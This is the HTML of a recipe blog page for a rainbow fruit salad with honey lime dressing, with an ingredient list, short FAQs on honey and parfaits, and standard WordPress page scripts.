<p><a href="https://tastydone.com/wp-content/uploads/2022/02/1-61.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4776" src="https://tastydone.com/wp-content/uploads/2022/02/1-61.jpg" alt="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe" width="900" height="1350"  srcset="https://tastydone.com/wp-content/uploads/2022/02/1-61.jpg 900w, https://tastydone.com/wp-content/uploads/2022/02/1-61-633x950.jpg 633w, https://tastydone.com/wp-content/uploads/2022/02/1-61-768x1152.jpg 768w, https://tastydone.com/wp-content/uploads/2022/02/1-61-267x400.jpg 267w" sizes="(max-width: 900px) 100vw, 900px" /><meta itemprop="width" content="900"><meta itemprop="height" content="1350"></span></a></p>
<p><strong>RAINBOW FRUIT SALAD</strong></p>
<p>The colorful medley of fresh fruit like kiwis, blueberries, grapes, pineapple, mandarin oranges, strawberries, and bananas makes this Rainbow Fruit Salad the perfect spring and summer side or snack. With a drizzle of the sweet and sour honey lime dressing, this healthy salad transforms into nature’s candy. You’ll have trouble getting your kids to stop!</p>
<p>Pro tip: Add the bananas right before serving to prevent browning.</p>
<p><a href="https://tastydone.com/wp-content/uploads/2022/02/2-62.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4777" src="https://tastydone.com/wp-content/uploads/2022/02/2-62.jpg" alt="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe" width="1200" height="800"  srcset="https://tastydone.com/wp-content/uploads/2022/02/2-62.jpg 1200w, https://tastydone.com/wp-content/uploads/2022/02/2-62-950x633.jpg 950w, https://tastydone.com/wp-content/uploads/2022/02/2-62-768x512.jpg 768w, https://tastydone.com/wp-content/uploads/2022/02/2-62-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span></a></p>
<p><strong>WHAT IS A GOOD FRUIT SALAD RECIPE?</strong></p>
<p>A good fruit salad recipe is one that contains, well, fruit. We try our hardest to stray away from unnatural and highly processed foods. Sure, it happens occasionally, but when we can, we do our best to provide fresh from the earth food. A good fruit salad contains just that, real food. Real fruit and real honey. Nothing extra. So could you dress this recipe up with some additional fruit? Absolutely. Why not add some mangos, or some apples, or raspberries? Cantaloupe or honeydew could be a nice addition too! You might want to stay away from watermelon though as it will soak up the dressing too much. I would stick to</p>
<p><strong>WHAT IS BETTER RAW HONEY OR REGULAR HONEY?</strong></p>
<p>There is a debate about this that is ongoing. I will just say that, when we can, we use raw honey. It goes through less processing and it more of a natural product. For the purposes of this recipe, you can use whatever honey you get your hands on. The end result is the same.</p>
<p><strong>CAN I MAKE A FRUIT SALAD PARFAIT?</strong></p>
<p>Yes, and it won’t take much to do so. Go and purchase some plain or vanilla Greek yogurt (regular yogurt will also do but we prefer the greek kind). Find a bowl large enough for layering. If you can, find a clear bowl on a stand (like a parfait bowl) so everyone can sit back and enjoy the beautiful layers and colors of your latest dish. Add a 1-2 inch layer of fruit salad with honey lime dressing, and a 1/2-1 inch layer of greek yogurt. Continue until you have used everything. Throw a garnish of mint on the top and take a bow!</p>
<p><strong>Ingredients</strong></p>
<ul>
<li>1 pound fresh strawberries hulled and quartered</li>
<li>1 pound fresh pineapple cut into 1-inch wedges</li>
<li>12 ounces fresh blueberries</li>
<li>12 ounces seedless red grapes halved</li>
<li>4 kiwis peeled and sliced</li>
<li>1 can 15 ounces mandarin oranges in juice, drained</li>
<li>2 ripe bananas sliced</li>
<li>1/4 cup honey</li>
<li>1 tablespoon freshly squeezed lime juice</li>
</ul>
<p><strong>Instructions</strong></p>
<ol>
<li>In a large bowl, combine all the fruit.</li>
<li>Whisk together the honey and lime juice in a small bowl and drizzle over the fruit right before serving. Gently toss to coat.</li>
</ol>
<p><a href="https://tastydone.com/wp-content/uploads/2022/02/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4778" src="https://tastydone.com/wp-content/uploads/2022/02/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe.jpg" alt="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe" width="562" height="1032"  srcset="https://tastydone.com/wp-content/uploads/2022/02/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe.jpg 562w, https://tastydone.com/wp-content/uploads/2022/02/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe-517x950.jpg 517w, https://tastydone.com/wp-content/uploads/2022/02/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe-218x400.jpg 218w" sizes="auto, (max-width: 562px) 100vw, 562px" /><meta itemprop="width" content="562"><meta itemprop="height" content="1032"></span></a></p>
</div><!-- toc empty --><div class="b-r b-r--after_content"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/tastydone/"></a></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Rate article</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4775" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/" data-title="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe" data-description="This Rainbow Fruit Salad with Honey Lime Dressing is the perfect way to get more fruit into your kid’s mouths! It is a gorgeous blend of colorful fruits and a smooth and delicious lime dressing to top it all off. RAINBOW FRUIT SALAD The colorful medley of fresh fruit like kiwis, blueberries, grapes, pineapple, mandarin [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2022/02/2-62-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tastydone.com/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/" content="Easy Rainbow Fruit Salad with Honey Lime Dressing Recipe">
    <meta itemprop="dateModified" content="2022-02-27">
    <meta itemprop="datePublished" content="2022-02-27T10:39:16-05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" alt="TASTYDONE"></div><meta itemprop="name" content="TASTYDONE"><meta itemprop="telephone" content="TASTYDONE"><meta itemprop="address" content="https://tastydone.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/easy-rainbow-fruit-salad-with-honey-lime-dressing-recipe/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://tastydone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Name" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/neapolitan-style-eggs/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/03/4-jl7bawifs-transformed-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/neapolitan-style-eggs/">Neapolitan style Eggs</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/crock-pot-buffalo-chicken/">
                <img width="335" height="196" src="https://tastydone.com/wp-content/uploads/2020/04/1-19.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tastydone.com/wp-content/uploads/2020/04/1-19.jpg 900w, https://tastydone.com/wp-content/uploads/2020/04/1-19-300x175.jpg 300w, https://tastydone.com/wp-content/uploads/2020/04/1-19-1024x599.jpg 1024w, https://tastydone.com/wp-content/uploads/2020/04/1-19-768x449.jpg 768w" sizes="auto, (max-width: 335px) 100vw, 335px" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/crock-pot-buffalo-chicken/">Crock Pot Buffalo Chicken</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/spicy-low-salt-cucumbers-in-a-bag/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/05/1-7-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/spicy-low-salt-cucumbers-in-a-bag/">Spicy Low-Salt Cucumbers in a Bag</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/christmas-cut-out-sugar-cookies-recipe/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/11/4-48-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/christmas-cut-out-sugar-cookies-recipe/">Christmas Cut-out Sugar Cookies Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/tender-napa-cabbage-meat-rolls/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/04/1-f0xfwpdyg-transformed-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/tender-napa-cabbage-meat-rolls/">Tender Napa Cabbage Meat Rolls</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/quick-homemade-chocolate-brownie-cake-in-30-minutes/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/05/1-71-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/quick-homemade-chocolate-brownie-cake-in-30-minutes/">Quick Homemade Chocolate Brownie Cake in 30 Minutes</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/authentic-pa-dutch-chicken-corn-soup/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/01/20-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/authentic-pa-dutch-chicken-corn-soup/">Authentic PA Dutch Chicken Corn Soup</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/easy-homemade-salsa/">
                <img width="335" height="188" src="https://tastydone.com/wp-content/uploads/2020/04/1-5.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tastydone.com/wp-content/uploads/2020/04/1-5.jpg 666w, https://tastydone.com/wp-content/uploads/2020/04/1-5-300x168.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/easy-homemade-salsa/">Easy Homemade Salsa</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/perfect-birthday-cake-recipe/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/08/1-9-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/perfect-birthday-cake-recipe/">Perfect Birthday Cake Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/juicy-pork-cutlets-a-guaranteed-tender-and-flavorful-meal/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/05/1-16-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/juicy-pork-cutlets-a-guaranteed-tender-and-flavorful-meal/">Juicy Pork Cutlets: A Guaranteed Tender and Flavorful Meal</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/delicious-flakey-and-melt-in-your-mouth-croissants/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/11/1-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/delicious-flakey-and-melt-in-your-mouth-croissants/">Delicious, Flakey, and Melt-in-Your-Mouth Croissants!</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/philippines-popular-coconut-bread/">
                <img width="293" height="220" src="https://tastydone.com/wp-content/uploads/2020/03/Philippines-popular-coconut-bread.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tastydone.com/wp-content/uploads/2020/03/Philippines-popular-coconut-bread.jpg 800w, https://tastydone.com/wp-content/uploads/2020/03/Philippines-popular-coconut-bread-300x225.jpg 300w, https://tastydone.com/wp-content/uploads/2020/03/Philippines-popular-coconut-bread-768x576.jpg 768w" sizes="auto, (max-width: 293px) 100vw, 293px" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/philippines-popular-coconut-bread/">Philippines popular coconut bread</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/how-to-grow-a-cut-rose-at-home-using-a-regular-potato/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/06/how-to-grow-a-cut-rose-at-home-using-a-regular-potato-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/how-to-grow-a-cut-rose-at-home-using-a-regular-potato/">How to Grow a Cut Rose at Home Using a Regular Potato</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/pumpkin-cookies-with-cream-filling/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/02/1-5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/pumpkin-cookies-with-cream-filling/">Pumpkin cookies with cream filling</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/beetroot-salad-will-become-a-masterpiece-with-the-right-dressing/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/07/1-bdckmetox-transformed-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/beetroot-salad-will-become-a-masterpiece-with-the-right-dressing/">Beetroot Salad will become a masterpiece with the right dressing</a></div>

        
            </div>
</article></div></div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tastydone.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Site search:</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-4" class="widget widget_block"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">You may also like</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/fresh-flavorful-curried-chicken-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/chicken-salad-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/fresh-flavorful-curried-chicken-salad/">Fresh &#038; Flavorful Curried Chicken Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/low-carb-cauliflower-potato-salad-with-mustard-dressing/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/low-carb-cauliflower-potato-salad-with-mustard-dressing/">Low-Carb Cauliflower “Potato” Salad with Mustard Dressing</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/elegant-waldorf-salad-with-a-modern-twist/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/11/1-36-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/elegant-waldorf-salad-with-a-modern-twist/">Elegant Waldorf Salad with a Modern Twist</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/ma-huck-s-smoky-bacon-potato-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/11/1-5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/ma-huck-s-smoky-bacon-potato-salad/">Ma Huck&#8217;s Smoky Bacon Potato Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/refreshing-chinese-shrimp-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-77-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/refreshing-chinese-shrimp-salad/">Refreshing Chinese Shrimp Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/chinese-smashed-cucumbers-a-refreshing-and-flavorful-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-65-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/chinese-smashed-cucumbers-a-refreshing-and-flavorful-salad/">Chinese Smashed Cucumbers: A Refreshing and Flavorful Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/simple-smashed-cucumbers-a-refreshing-chinese-appetizer/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-61-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/simple-smashed-cucumbers-a-refreshing-chinese-appetizer/">Simple Smashed Cucumbers: A Refreshing Chinese Appetizer</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/warm-vegetable-salad-with-pine-nuts/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-31-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/warm-vegetable-salad-with-pine-nuts/">Warm Vegetable Salad with Pine Nuts</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/tenerife-shrimp-salad-a-taste-of-the-tropics/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-8-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/tenerife-shrimp-salad-a-taste-of-the-tropics/">Tenerife Shrimp Salad: A Taste of the Tropics</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/festive-avocado-and-crab-stick-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/festive-avocado-and-crab-stick-salad/">Festive Avocado and Crab Stick Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/roasted-vegetable-salad/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/06/1-56-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/roasted-vegetable-salad/">Roasted Vegetable Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/crunchy-cranberry-sauerkraut/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/06/1-32-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/crunchy-cranberry-sauerkraut/">Crunchy Cranberry Sauerkraut</a></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-lower-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://tastydone.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://tastydone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tastydone.com/feedback/">Feedback</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://tastydone.com/sitemap/">Sitemap</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 tastydone.com. All rights reserved. Copying of site materials is prohibited.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'P2AFq1Cq26';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot_child\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
